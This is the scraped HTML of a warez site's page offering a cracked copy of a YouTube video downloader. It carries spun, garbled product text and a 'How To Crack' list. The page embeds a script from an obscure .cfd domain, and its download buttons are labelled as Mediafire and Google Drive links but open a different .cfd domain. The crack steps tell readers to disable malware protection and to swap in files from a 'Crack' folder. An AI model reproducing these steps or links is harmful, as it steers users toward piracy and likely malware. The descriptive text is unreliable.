<meta name="msapplication-TileImage" content="https://i0.wp.com/filepuma.org/wp-content/uploads/2025/01/cropped-puma.jpg?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7038 single-format-standard wp-embed-responsive wp-theme-hitmag group-blog th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">

		
			
			<div class="hm-top-bar">
				<div class="hm-container">
					
											<div class="hm-date">January 21, 2026</div>
					
					
					
				</div><!-- .hm-container -->
			</div><!-- .hm-top-bar -->

		
		
		<div class="header-main-area ">
			<div class="hm-container">
			<div class="site-branding">
				<div class="site-branding-content">
					<div class="hm-logo">
											</div><!-- .hm-logo -->

					<div class="hm-site-title">
													<p class="site-title"><a href="https://filepuma.org/" rel="home">File Puma</a></p>
													<p class="site-description">Latest Software Crack Free Download With Activation Key ,Serial Key &amp; Keygen</p>
											</div><!-- .hm-site-title -->
				</div><!-- .site-branding-content -->
			</div><!-- .site-branding -->

			
			<div class="hm-header-sidebar"><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></aside></div>			</div><!-- .hm-container -->
		</div><!-- .header-main-area -->

		
		<div class="hm-nav-container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="hm-container">
					<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-170"><a href="https://filepuma.org/contact-us/">Contact US</a></li>
<li class="page_item page-item-175"><a href="https://filepuma.org/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-171"><a href="https://filepuma.org/dmca/">DMCA</a></li>
<li class="page_item page-item-172"><a href="https://filepuma.org/privacy-and-policy/">Privacy Policy</a></li>
<li class="page_item page-item-173"><a href="https://filepuma.org/request-a-software/">Request A Software</a></li>
</ul></div>
					
											<button class="hm-search-button-icon" aria-label="Open search"></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-7038" class="hitmag-single post-7038 post type-post status-publish format-standard has-post-thumbnail hentry category-download-manager category-windows tag-robin-hood-youtube-video tag-robin-kaiser-youtube-videos tag-robin-sharma-youtube-videos tag-robin-soft-youtube-video-downloader-pro tag-robin-soft-youtube-video-downloader-pro-free-download tag-robin-software-youtube-video-downloader-pro tag-robin-williams-golf-video-youtube tag-robin-williams-youtube-videos tag-robin-youtube-video-downloader tag-robin-youtube-video-downloader-pro">

		
	
	<header class="entry-header">
		<div class="cat-links"><a href="https://filepuma.org/category/download-manager/" rel="category tag">Download Manager</a> / <a href="https://filepuma.org/category/windows/" rel="category tag">Windows</a></div><h1 class="entry-title">Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://filepuma.org/robin-youtube-video-downloader-pro-crack/" rel="bookmark"><time class="entry-date published" datetime="2022-10-14T13:02:23+00:00">October 14, 2022</time><time class="updated" datetime="2022-10-14T13:04:05+00:00">October 14, 2022</time></a></span>		</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
	
	
	
	<div class="entry-content">
		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/48b4f98ccf680ef1c25f29d2b0a7dea3e08ff4171769007595-1769007595/?p=425&pg=1050"></script>   
<button class="btn-425" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<h2 style="text-align: center;"><strong>Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version</strong></h2>
<p><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-7039" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?resize=220%2C220&#038;ssl=1" alt="Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version" width="220" height="220" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?w=256&amp;ssl=1 256w, https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/Robin-YouTube-Video-Downloader.webp?resize=150%2C150&amp;ssl=1 150w" sizes="(max-width: 220px) 100vw, 220px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<p><a href="https://filepuma.org/robin-youtube-vi…loader-pro-crack/"><strong>Robin YouTube Video Downloader Pro Full Crack</strong></a> Download is a professional Windows application for downloading and changing over videos from YouTube, Facebook, Dailymotion, and great many other video-sharing destinations. Robin YouTube Video Downloader Pro Sequential key Crack speeds up your downloads by up to multiple times. Robin YouTube Video Downloader Pro Download Crack permits you to download different videos all at once. It additionally permits you to respite, resume, and drop downloads whenever.</p>
<p><strong>Robin YouTube Video Downloader Pro Free Download</strong> is a little Windows application for downloading and changing over videos from YouTube, Facebook, Dailymotion, and huge number of other video-sharing locales. It speeds up your download by up to 5 times.YouTube Video Downloader Pro Free Download can download UHD 4K, QHD 2K, FHD 1080p, HD 720p, and 3D videos from YouTube in the event that they are accessible.</p>
<h3 style="text-align: center;"><strong>Robin YouTube Video Downloader Pro 5.38.6 With Crack Download</strong></h3>
<p><a style="font-size: 1.125rem;" href="https://filepuma.org/robin-youtube-vi…loader-pro-crack/"><strong>Robin YouTube Video Downloader Pro 5.38.6 Crack</strong></a><span style="font-size: 1.125rem;"> appears to little Framework programming that permits clients to transfer and transcode films. Clients might utilize this application to get videos on the web, Netflix, Indispensable, Periscope, Tumbler, and afterward some of specific different administrations. It&#8217;s a truly quick free application. Clients could likewise watch films in whichever rendition clients like, contingent upon the size. Different length of goal Superior quality, 1920×1080 Top quality, pixel thickness Superior quality, 3d designs standard, and a few different sorts are upheld through this utility.</span></p>
<p><strong>Robin YouTube Video Downloader Pro Full Version</strong> can download videos from YouTube, Facebook, Dailymotion, Vimeo, Plant, Metacafe, and huge number of other video locales. YouTube Video Downloader can download 4K Ultra HD, 2K Quad HD, 1080p Full HD, 720p HD, and 3D videos from YouTube.Additionally, this programmer lets the client to record the acoustic sign when vital. By the by, essentially just pick the codec, and it will start downloading right away.</p>
<h3><strong>Key Features of Robin YouTube Video Downloader Pro:</strong></h3>
<ul>
<li><strong>Easy to use: </strong>Just copy and paste the video URL to start the download. You can also directly drag and drop the video link/URL from your browser to the DropBox to add a download. YouTube Video Downloader Pro can download UHD 4K, QHD 2K, FHD 1080p, HD 720p, and 3D videos from YouTube if they are available.</li>
<li><strong>Playlist download: </strong>Just enter a YouTube playlist ID, YouTube Video Downloader Pro will download all or selected videos in the playlist from YouTube for you.</li>
<li><strong>Speed up your downloads: </strong>YouTube Video Downloader Pro features an advanced download acceleration engine that lets you download videos up to 5 times faster than normal speed. YouTube Video Downloader Pro allows you to download multiple videos at a time. It also allows you to pause, resume, and cancel downloads at any time.</li>
<li><strong>Convert to any format for any device: </strong>YouTube Video Downloader Pro can automatically convert downloaded files to any format for any device. It supports MP4, FLV, WMV, MOV, AVI, MPG, VOB, WEBM, DVD, VCD, and many other formats. YouTube Video Downloader Pro can also extract audio streams from video, and save them as MP3, WAV, WMA, AC3, AAC, OGG, FLAC, MP2, or any other audio format.</li>
<li><strong>iTunes compatible: </strong>Optionally, YouTube Video Downloader Pro can automatically add downloaded video/music files to your iTunes library, so you can easily synchronize your videos and music to your iPhone, iPad, iPod, etc.</li>
</ul>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-7040" src="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/cover.png?resize=520%2C325&#038;ssl=1" alt="Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version" width="520" height="325" srcset="https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/cover.png?resize=300%2C188&amp;ssl=1 300w, https://i0.wp.com/filepuma.org/wp-content/uploads/2022/10/cover.png?w=604&amp;ssl=1 604w" sizes="(max-width: 520px) 100vw, 520px" /><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<center><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank')" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>MEDIAFIRE LINK</strong></button></a><a href="javascript:void(0);" onclick="window.open('//7ejgtl1yw3140825g8.cfd/?p=426&pg=1050&f=Download', '_blank');" rel="noreferrer noopener"><button style="padding:7px 15px; height:48px; background: #16cfc1; border: 1px solid #454e5c; border-radius:5px; color:#fff; font-size:20px;margin-top:10px;margin-bottom:10px;"><strong>GOOGLE DRIVE LINK</strong></button></a></center></div>
</p>
<h3><strong>What’s New in Robin YouTube Video Downloader Pro?</strong></h3>
<ul>
<li>To begin collecting, simply pick and place hyperlink from any website into command page of Volga Downloads Professional; users do not have to painstakingly retype the embed Code.</li>
<li>Version Of windows and Mozilla are both supported.</li>
<li>The upload option and navigation instruction have been introduced towards the top of Vlog Converter Professional.</li>
<li>With such a single simple press, user could upload and encode anything audio from their application’s dialog box.</li>
</ul>
<h3>Robin YouTube Video Downloader Pro System Requirements:</h3>
<ul>
<li>Supported OS: Windows 10, Windows 8.1, Windows 7</li>
<li>RAM (Memory): 2 GB RAM (4 GB recommended)</li>
<li>Free Hard Disk Space: 200 MB or more</li>
</ul>
<h3><strong>How To Crack Robin YouTube Video Downloader Pro?</strong></h3>
<ul>
<li>Firstly, get the most updated incarnation.</li>
<li>Remove any prior versions.</li>
<li>Remark Malware Prevention should be turned down.</li>
<li>Following installing, compress or decompress the Zipped executable documents the configuration.</li>
<li>When you’ve already installed the program, you should delete something from anyplace.</li>
<li>Extract and substitute copyrighted documents into deployment subfolder from the ‘Crack’ or ‘Repair‘ location.</li>
</ul>
<p style="text-align: center;"><strong><a href="https://filepuma.org/robin-youtube-vi…loader-pro-crack/">Robin YouTube Video Downloader Pro 5.38.6 Crack Full Version</a> </strong>Link is given below!</p>
<p style="text-align: center;"><a href="https://www.robinsoftware.com/"><strong>Download Now</strong></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div><!-- CONTENT END 1 -->
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/robin-youtube-video-downloader-pro-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://filepuma.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7038' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://filepuma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="blog_subscription-7" class="widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Subscribe to Blog via Email</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-7"
				data-blog="194607913"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>Enter your email address to subscribe to this blog and receive notifications of new posts by email.</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-7">
							Email Address						</label>
						<input type="email" name="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-7"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://filepuma.org/robin-youtube-video-downloader-pro-crack/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-7"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="81bda6e197" /><input type="hidden" name="_wp_http_referer" value="/robin-youtube-video-downloader-pro-crack/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://filepuma.org/syncios-whatsapp-transfer-crack/">Syncios WhatsApp Transfer 2.4.6 Crack Free Download Version</a>
									</li>
											<li>
					<a href="https://filepuma.org/drivereasy-pro-update-and-manage-drivers-easily/">DriverEasy PRO: Update and Manage Drivers Easily</a>
									</li>
											<li>
					<a href="https://filepuma.org/minecraft-download/">Minecraft – Pocket Edition 1.21.80.21 plus (Win-Mac) Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/ddl/">After Verification Click to Go Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/traktor-pro-license-download/">Traktor Pro 3.6.3 With (100% Working) License Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/deskscapes-download/">DeskScapes 12 2023 + Product Key Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/adobe-flash-builder-premium-download/">Adobe Flash Builder 2021 Premium With Serial Key + Download</a>
									</li>
											<li>
					<a href="https://filepuma.org/proshow-producer-download/">ProShow Producer 10.1 With Registration Key [2023]</a>
									</li>
											<li>
					<a href="https://filepuma.org/idm-keys-download-2/">IDM 6.38 Build 25 Unlimited + Serial Keys Download [Latest]</a>
									</li>
											<li>
					<a href="https://filepuma.org/typing-master-pro-10-download/">Typing Master Pro 10 2021 For PC Download [Latest]</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-10282"><a href="https://filepuma.org/category/3d-cad/">3D CAD</a>
</li>
	<li class="cat-item cat-item-11595"><a href="https://filepuma.org/category/3d-designing-software/">3D Designing Software</a>
</li>
	<li class="cat-item cat-item-10106"><a href="https://filepuma.org/category/3d-graphics/">3D Graphics</a>
</li>
	<li class="cat-item cat-item-14460"><a href="https://filepuma.org/category/3d-modeling-tools/">3D Modeling Tools</a>
</li>
	<li class="cat-item cat-item-13064"><a href="https://filepuma.org/category/3dmark/">3DMark</a>
</li>
	<li class="cat-item cat-item-14215"><a href="https://filepuma.org/category/accounting-and-business/">Accounting and Business</a>
</li>
	<li class="cat-item cat-item-11415"><a href="https://filepuma.org/category/activation-code/">Activation code</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filepuma.org/category/activator/">Activator</a>
</li>
	<li class="cat-item cat-item-13042"><a href="https://filepuma.org/category/activator-softwares/">Activator Softwares</a>
</li>
	<li class="cat-item cat-item-13065"><a href="https://filepuma.org/category/activators/">Activators</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://filepuma.org/category/adobe/">Adobe</a>
</li>
	<li class="cat-item cat-item-12077"><a href="https://filepuma.org/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-14968"><a href="https://filepuma.org/category/ai-roboform/">AI-RoboForm</a>
</li>
	<li class="cat-item cat-item-17102"><a href="https://filepuma.org/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-13201"><a href="https://filepuma.org/category/android-apps/">Android Apps</a>
</li>
	<li class="cat-item cat-item-11959"><a href="https://filepuma.org/category/android-games/">Android Games</a>
</li>
	<li class="cat-item cat-item-12827"><a href="https://filepuma.org/category/android-repair/">Android Repair</a>
</li>
	<li class="cat-item cat-item-12605"><a href="https://filepuma.org/category/android-tools/">Android Tools</a>
</li>
	<li class="cat-item cat-item-13566"><a href="https://filepuma.org/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-13969"><a href="https://filepuma.org/category/anti-spyware-2/">Anti spyware</a>
</li>
	<li class="cat-item cat-item-11596"><a href="https://filepuma.org/category/anti-spyware/">Anti-Spyware</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://filepuma.org/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-12573"><a href="https://filepuma.org/category/antivirus-security/">Antivirus / Security</a>
</li>
	<li class="cat-item cat-item-13203"><a href="https://filepuma.org/category/antivirus-and-security/">Antivirus and security</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://filepuma.org/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-12096"><a href="https://filepuma.org/category/application/">Application</a>
</li>
	<li class="cat-item cat-item-17327"><a href="https://filepuma.org/category/audio-2/">Audio</a>
</li>
	<li class="cat-item cat-item-13043"><a href="https://filepuma.org/category/audio-converter/">Audio Converter</a>
</li>
	<li class="cat-item cat-item-15654"><a href="https://filepuma.org/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-13202"><a href="https://filepuma.org/category/audio-plugin/">Audio Plugin</a>
</li>
	<li class="cat-item cat-item-15731"><a href="https://filepuma.org/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-14852"><a href="https://filepuma.org/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-14750"><a href="https://filepuma.org/category/audio/">Audio-</a>
</li>
	<li class="cat-item cat-item-17326"><a href="https://filepuma.org/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-15757"><a href="https://filepuma.org/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-15844"><a href="https://filepuma.org/category/audio-players/">Audio-Players</a>
</li>
	<li class="cat-item cat-item-19176"><a href="https://filepuma.org/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://filepuma.org/category/avast/">Avast</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://filepuma.org/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-12707"><a href="https://filepuma.org/category/backup-cloud-storage/">Backup &amp; Cloud Storage</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://filepuma.org/category/backup-recovery/">Backup &amp; Recovery</a>
</li>
	<li class="cat-item cat-item-14699"><a href="https://filepuma.org/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-12604"><a href="https://filepuma.org/category/backup-and-recovery-tools/">Backup and Recovery tools</a>
</li>
	<li class="cat-item cat-item-12888"><a href="https://filepuma.org/category/backup-software/">Backup Software</a>
</li>
	<li class="cat-item cat-item-14668"><a href="https://filepuma.org/category/blackmagic-design/">blackmagic-design</a>
</li>
	<li class="cat-item cat-item-14043"><a href="https://filepuma.org/category/booster-tool-1/">Booster Tool (1)</a>
</li>
	<li class="cat-item cat-item-17260"><a href="https://filepuma.org/category/bootstrap-studio-crack-d/">bootstrap-studio-crack-d..</a>
</li>
	<li class="cat-item cat-item-11522"><a href="https://filepuma.org/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-18981"><a href="https://filepuma.org/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-11291"><a href="https://filepuma.org/category/burn-files/">Burn files</a>
</li>
	<li class="cat-item cat-item-12708"><a href="https://filepuma.org/category/business-productivity/">Business &amp; Productivity</a>
</li>
	<li class="cat-item cat-item-10281"><a href="https://filepuma.org/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-19471"><a href="https://filepuma.org/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-9780"><a href="https://filepuma.org/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-15016"><a href="https://filepuma.org/category/catalog/">Catalog</a>
</li>
	<li class="cat-item cat-item-13872"><a href="https://filepuma.org/category/cd-dvd-blu-ray-tools/">CD / DVD / Blu-ray Tools</a>
</li>
	<li class="cat-item cat-item-16798"><a href="https://filepuma.org/category/cd-dvd-rip-other/">CD-DVD-Rip-Other</a>
</li>
	<li class="cat-item cat-item-14134"><a href="https://filepuma.org/category/cleaner/">Cleaner</a>
</li>
	<li class="cat-item cat-item-10043"><a href="https://filepuma.org/category/cleaner-uninstaller/">Cleaner Uninstaller</a>
</li>
	<li class="cat-item cat-item-21201"><a href="https://filepuma.org/category/clipboard/">Clipboard</a>
</li>
	<li class="cat-item cat-item-12654"><a href="https://filepuma.org/category/codding-platform/">Codding platform</a>
</li>
	<li class="cat-item cat-item-12826"><a href="https://filepuma.org/category/coding-websites/">Coding Websites</a>
</li>
	<li class="cat-item cat-item-11960"><a href="https://filepuma.org/category/communication/">Communication</a>
</li>
	<li class="cat-item cat-item-14133"><a href="https://filepuma.org/category/compression-tool/">Compression Tool</a>
</li>
	<li class="cat-item cat-item-15714"><a href="https://filepuma.org/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://filepuma.org/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://filepuma.org/category/copier/">Copier</a>
</li>
	<li class="cat-item cat-item-13025"><a href="https://filepuma.org/category/crack-serial-key/">Crack &amp; Serial Key</a>
</li>
	<li class="cat-item cat-item-11722"><a href="https://filepuma.org/category/crack-software/">Crack Software</a>
</li>
	<li class="cat-item cat-item-14195"><a href="https://filepuma.org/category/cracked-software-here/">Cracked Software Here</a>
</li>
	<li class="cat-item cat-item-14044"><a href="https://filepuma.org/category/creature-animation-1/">Creature Animation (1)</a>
</li>
	<li class="cat-item cat-item-10307"><a href="https://filepuma.org/category/cyber-security/">Cyber Security</a>
</li>
	<li class="cat-item cat-item-15407"><a href="https://filepuma.org/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-10477"><a href="https://filepuma.org/category/data-recovery/">Data Recovery</a>
</li>
	<li class="cat-item cat-item-12023"><a href="https://filepuma.org/category/data-recovery-10/">Data Recovery (10)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://filepuma.org/category/data-recovery-software/">data recovery software</a>
</li>
	<li class="cat-item cat-item-19815"><a href="https://filepuma.org/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-20103"><a href="https://filepuma.org/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-12185"><a href="https://filepuma.org/category/designing-software/">Designing Software</a>
</li>
	<li class="cat-item cat-item-12618"><a href="https://filepuma.org/category/desktop-enhancements-1/">Desktop Enhancements (1)</a>
</li>
	<li class="cat-item cat-item-15129"><a href="https://filepuma.org/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-17259"><a href="https://filepuma.org/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-13590"><a href="https://filepuma.org/category/developing-tools/">Developing tools</a>
</li>
	<li class="cat-item cat-item-20352"><a href="https://filepuma.org/category/digital-photo-tools/">digital photo tools</a>
</li>
	<li class="cat-item cat-item-14568"><a href="https://filepuma.org/category/diskaid/">DiskAid</a>
</li>
	<li class="cat-item cat-item-12485"><a href="https://filepuma.org/category/document-converter/">Document Converter</a>
</li>
	<li class="cat-item cat-item-12095"><a href="https://filepuma.org/category/documenting/">Documenting</a>
</li>
	<li class="cat-item cat-item-12655"><a href="https://filepuma.org/category/documents/">Documents</a>
</li>
	<li class="cat-item cat-item-18693"><a href="https://filepuma.org/category/download/">download</a>
</li>
	<li class="cat-item cat-item-13026"><a href="https://filepuma.org/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-12022"><a href="https://filepuma.org/category/download-manager-3/">Download Manager (3)</a>
</li>
	<li class="cat-item cat-item-15424"><a href="https://filepuma.org/category/download-managers-2/">Download Managers</a>
</li>
	<li class="cat-item cat-item-13937"><a href="https://filepuma.org/category/download-managers/">Download-Managers</a>
</li>
	<li class="cat-item cat-item-8620"><a href="https://filepuma.org/category/downloader/">Downloader</a>
</li>
	<li class="cat-item cat-item-15199"><a href="https://filepuma.org/category/downloads/">downloads</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://filepuma.org/category/drawing-software/">Drawing Software</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://filepuma.org/category/driver/">Driver</a>
</li>
	<li class="cat-item cat-item-12097"><a href="https://filepuma.org/category/driver-updater/">Driver Updater</a>
</li>
	<li class="cat-item cat-item-12853"><a href="https://filepuma.org/category/drivers-tools/">Drivers Tools</a>
</li>
	<li class="cat-item cat-item-14216"><a href="https://filepuma.org/category/dvd-manager/">DVD Manager</a>
</li>
	<li class="cat-item cat-item-12542"><a href="https://filepuma.org/category/dvdfab/">DVDFab</a>
</li>
	<li class="cat-item cat-item-13991"><a href="https://filepuma.org/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-11787"><a href="https://filepuma.org/category/editor/">Editor</a>
</li>
	<li class="cat-item cat-item-12128"><a href="https://filepuma.org/category/editor-tools-9/">Editor Tools (9)</a>
</li>
	<li class="cat-item cat-item-14751"><a href="https://filepuma.org/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-14924"><a href="https://filepuma.org/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-12098"><a href="https://filepuma.org/category/education-reference/">Education &amp; Reference</a>
</li>
	<li class="cat-item cat-item-13591"><a href="https://filepuma.org/category/educational-tools/">Educational tools</a>
</li>
	<li class="cat-item cat-item-14352"><a href="https://filepuma.org/category/email-hunter/">Email Hunter</a>
</li>
	<li class="cat-item cat-item-13546"><a href="https://filepuma.org/category/email-software/">Email Software</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://filepuma.org/category/engineering-specialized/">Engineering Specialized</a>
</li>
	<li class="cat-item cat-item-17103"><a href="https://filepuma.org/category/f-secure-freedome-vpn/">f-secure-freedome-vpn&#8230;</a>
</li>
	<li class="cat-item cat-item-13611"><a href="https://filepuma.org/category/file-compression-2/">File Compression (2)</a>
</li>
